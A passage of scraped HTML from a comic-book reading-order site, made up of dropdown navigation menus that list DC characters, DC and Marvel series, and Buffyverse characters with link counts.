	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
